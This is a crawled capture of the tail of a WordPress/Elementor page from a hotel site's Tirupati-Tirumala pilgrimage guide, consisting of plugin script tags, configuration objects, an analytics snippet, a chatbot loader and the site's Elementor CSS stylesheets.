t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.daiwikhotels.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.daiwikhotels.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.daiwikhotels.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"283a9bb2f9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":2327,"title":"Tirupati-Tirumala%20Pilgrimage%20Guide%20%7C%20Daiwik%20Hotels","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.daiwikhotels.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/www.daiwikhotels.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/www.daiwikhotels.com\/wp-admin\/admin-ajax.php","nonce":"02881cc0b7","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.15" id="element-pack-helper-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.2" id="prime-slider-site-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.daiwikhotels.com\/wp-admin\/admin-ajax.php","nonce":"66bcff7083","urls":{"assets":"https:\/\/www.daiwikhotels.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.daiwikhotels.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.daiwikhotels.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.daiwikhotels.com\/wp-admin\/admin-ajax.php","nonce":"1bfaaedddc"};
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script id="elementor-extras-frontend-js-extra">
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/www.daiwikhotels.com\/wp-content\/plugins\/__elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/__elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/__elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/__elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js"></script>
			<script type="rocketlazyloadscript" data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<!-- Trippy bot javascript snippet -->
         
        <script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-type="text/javascript" data-rocket-src="https://s3.ap-south-1.amazonaws.com/scripts.tripdairy.com/daiwikr.js"></script>  

<script>var rocket_lcp_data = {"ajax_url":"https:\/\/www.daiwikhotels.com\/wp-admin\/admin-ajax.php","nonce":"c4e51fe4af","url":"https:\/\/www.daiwikhotels.com\/about-tirupati-tirumala","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script type="rocketlazyloadscript" data-name="wpr-lcp-beacon" data-rocket-src='https://www.daiwikhotels.com/wp-content/plugins/wp-rocket-main/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768333316 -->

--- FILE ---
content_type: text/css
request_url: https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-6.css?ver=1768333163
body_size: 2556
content:
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-c94051b:#BE4868;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Playfair Display";--e-global-typography-secondary-font-size:43px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:43px;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-48a0383-font-family:"Humanst521 Lt BT Light";--e-global-typography-48a0383-font-size:21px;--e-global-typography-48a0383-font-weight:400;--e-global-typography-48a0383-line-height:26px;font-family:"Humanst521 Lt BT Light", Sans-serif;font-weight:400;line-height:26px;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{color:var( --e-global-color-c94051b );}.elementor-kit-6 h1{font-family:"Playfair Display", Sans-serif;font-size:50px;font-weight:400;line-height:50px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Humanst521 Lt BT Light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.eot');
	src: url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.eot?#iefix') format('embedded-opentype'),
		url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.woff2') format('woff2'),
		url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.woff') format('woff'),
		url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.ttf') format('truetype'),
		url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.svg#Humanst521LtBTLight') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-2327.css?ver=1768333315
body_size: 34756
content:
.elementor-2327 .elementor-element.elementor-element-eb62aaf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2327 .elementor-element.elementor-element-5e68ce1{margin:-20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.ee-tooltip.ee-tooltip-5e68ce1.to--top,
							 .ee-tooltip.ee-tooltip-5e68ce1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-5e68ce1.to--left,
							 .ee-tooltip.ee-tooltip-5e68ce1.to--right{margin-top:0px;}.elementor-2327 .elementor-element.elementor-element-1e50ea6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-125px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:90px;--padding-right:90px;}.elementor-2327 .elementor-element.elementor-element-8e06f43{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2327 .elementor-element.elementor-element-c45c818{padding:20px 0px 20px 0px;text-align:center;}.elementor-2327 .elementor-element.elementor-element-c45c818 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:50px;font-weight:400;color:#BE4868;}.elementor-2327 .elementor-element.elementor-element-c8cec54{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:90px;--padding-right:90px;}.elementor-2327 .elementor-element.elementor-element-c5ff92a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2327 .elementor-element.elementor-element-4fb34a8{width:var( --container-widget-width, 100.875% );max-width:100.875%;--container-widget-width:100.875%;--container-widget-flex-grow:0;text-align:justify;font-family:var( --e-global-typography-48a0383-font-family ), Sans-serif;font-size:var( --e-global-typography-48a0383-font-size );font-weight:var( --e-global-typography-48a0383-font-weight );line-height:var( --e-global-typography-48a0383-line-height );color:#000000;}.elementor-2327 .elementor-element.elementor-element-4fb34a8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-8f04bb6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:35px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-12f7827{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-12f7827.e-con{--flex-grow:0;--flex-shrink:0;}.ee-tooltip.ee-tooltip-7ad7e7c.to--top,
							 .ee-tooltip.ee-tooltip-7ad7e7c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7ad7e7c.to--left,
							 .ee-tooltip.ee-tooltip-7ad7e7c.to--right{margin-top:0px;}.elementor-2327 .elementor-element.elementor-element-e371cb1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-2327 .elementor-element.elementor-element-10359f1{width:var( --container-widget-width, 102.906% );max-width:102.906%;--container-widget-width:102.906%;--container-widget-flex-grow:0;text-align:start;}.elementor-2327 .elementor-element.elementor-element-10359f1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-10359f1 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:35px;font-weight:400;color:#BE4868;}.elementor-2327 .elementor-element.elementor-element-656f532{width:var( --container-widget-width, 100.875% );max-width:100.875%;--container-widget-width:100.875%;--container-widget-flex-grow:0;text-align:justify;font-family:var( --e-global-typography-48a0383-font-family ), Sans-serif;font-size:var( --e-global-typography-48a0383-font-size );font-weight:var( --e-global-typography-48a0383-font-weight );line-height:var( --e-global-typography-48a0383-line-height );color:#000000;}.elementor-2327 .elementor-element.elementor-element-656f532.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2327 .elementor-element.elementor-element-8a360cd .elementor-button{background-color:#61CE7000;font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:23px;font-weight:500;line-height:14px;fill:#BE4868;color:#BE4868;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE4868;border-radius:0px 0px 0px 0px;padding:12px 40px 12px 40px;}.elementor-2327 .elementor-element.elementor-element-8a360cd{width:var( --container-widget-width, 45% );max-width:45%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-2327 .elementor-element.elementor-element-8a360cd.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-e895abf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:25px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-132c6ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-2327 .elementor-element.elementor-element-c8e90af{width:var( --container-widget-width, 102.906% );max-width:102.906%;--container-widget-width:102.906%;--container-widget-flex-grow:0;text-align:start;}.elementor-2327 .elementor-element.elementor-element-c8e90af.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-c8e90af .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:35px;font-weight:400;color:#BE4868;}.elementor-2327 .elementor-element.elementor-element-b529cad{width:var( --container-widget-width, 100.875% );max-width:100.875%;--container-widget-width:100.875%;--container-widget-flex-grow:0;text-align:justify;font-family:var( --e-global-typography-48a0383-font-family ), Sans-serif;font-size:var( --e-global-typography-48a0383-font-size );font-weight:var( --e-global-typography-48a0383-font-weight );line-height:var( --e-global-typography-48a0383-line-height );color:#000000;}.elementor-2327 .elementor-element.elementor-element-b529cad.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-8c9d7fe .elementor-button{background-color:#61CE7000;font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:23px;font-weight:500;line-height:14px;fill:#BE4868;color:#BE4868;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE4868;border-radius:0px 0px 0px 0px;padding:12px 40px 12px 40px;}.elementor-2327 .elementor-element.elementor-element-8c9d7fe{width:var( --container-widget-width, 45% );max-width:45%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-2327 .elementor-element.elementor-element-8c9d7fe.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-c4a2335{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-c4a2335.e-con{--flex-grow:0;--flex-shrink:0;}.ee-tooltip.ee-tooltip-a5b93f1.to--top,
							 .ee-tooltip.ee-tooltip-a5b93f1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-a5b93f1.to--left,
							 .ee-tooltip.ee-tooltip-a5b93f1.to--right{margin-top:0px;}.elementor-2327 .elementor-element.elementor-element-6e03ea9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-5ec95b4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-5ec95b4.e-con{--flex-grow:0;--flex-shrink:0;}.ee-tooltip.ee-tooltip-8dea3f7.to--top,
							 .ee-tooltip.ee-tooltip-8dea3f7.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-8dea3f7.to--left,
							 .ee-tooltip.ee-tooltip-8dea3f7.to--right{margin-top:0px;}.elementor-2327 .elementor-element.elementor-element-3f98dbd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-2327 .elementor-element.elementor-element-379f430{width:var( --container-widget-width, 102.906% );max-width:102.906%;--container-widget-width:102.906%;--container-widget-flex-grow:0;text-align:start;}.elementor-2327 .elementor-element.elementor-element-379f430.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-379f430 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:35px;font-weight:400;color:#BE4868;}.elementor-2327 .elementor-element.elementor-element-a78eeb5{width:var( --container-widget-width, 100.875% );max-width:100.875%;--container-widget-width:100.875%;--container-widget-flex-grow:0;text-align:justify;font-family:var( --e-global-typography-48a0383-font-family ), Sans-serif;font-size:var( --e-global-typography-48a0383-font-size );font-weight:var( --e-global-typography-48a0383-font-weight );line-height:var( --e-global-typography-48a0383-line-height );color:#000000;}.elementor-2327 .elementor-element.elementor-element-a78eeb5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-2abea97 .elementor-button{background-color:#61CE7000;font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:23px;font-weight:500;line-height:14px;fill:#BE4868;color:#BE4868;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE4868;border-radius:0px 0px 0px 0px;padding:12px 40px 12px 40px;}.elementor-2327 .elementor-element.elementor-element-2abea97{width:var( --container-widget-width, 45% );max-width:45%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-2327 .elementor-element.elementor-element-2abea97.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-707c533{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-166b51d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-2327 .elementor-element.elementor-element-51f23e6{width:var( --container-widget-width, 102.906% );max-width:102.906%;--container-widget-width:102.906%;--container-widget-flex-grow:0;text-align:start;}.elementor-2327 .elementor-element.elementor-element-51f23e6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-51f23e6 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:35px;font-weight:400;color:#BE4868;}.elementor-2327 .elementor-element.elementor-element-bdcb53f{width:var( --container-widget-width, 100.875% );max-width:100.875%;--container-widget-width:100.875%;--container-widget-flex-grow:0;text-align:justify;font-family:var( --e-global-typography-48a0383-font-family ), 